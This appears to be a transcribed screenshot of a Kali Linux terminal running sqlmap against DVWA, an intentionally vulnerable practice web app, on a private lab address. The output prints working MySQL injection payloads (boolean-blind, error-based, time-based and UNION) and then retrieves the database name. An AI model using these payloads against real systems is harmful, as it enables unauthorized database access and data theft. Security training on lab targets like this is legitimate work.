 1 2 3 4 16:48
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -r /root/1.txt --current-db
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:46:55 /2023-07-07/
[16:46:55] [INFO] parsing HTTP request from '/root/1.txt'
[16:46:55] [INFO] resuming back-end DBMS 'mysql'
[16:46:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1234' OR NOT 8592=8592#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1234' AND (SELECT 5955 FROM(SELECT COUNT(*),CONCAT(0x716a766a71,(SELECT (ELT(5955=5955,1))),0x7170627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyZb&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1234' AND (SELECT 4106 FROM (SELECT(SLEEP(5)))OQJz)-- PFSn&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1234' UNION ALL SELECT CONCAT(0x716a766a71,0x6a4c7a6871714d664e44504a46734645544751654e49674567656c4945726f4a49474963456b616e,0x7170627871),NULL#&Submit=Submit
---
[16:46:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[16:46:55] [INFO] fetching current database
[16:46:55] [WARNING] reflective value(s) found and filtering out
current database: 'dvwa'
[16:46:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.243.134'
[16:46:55] [WARNING] your sqlmap version is outdated
[*] ending @ 16:46:55 /2023-07-07/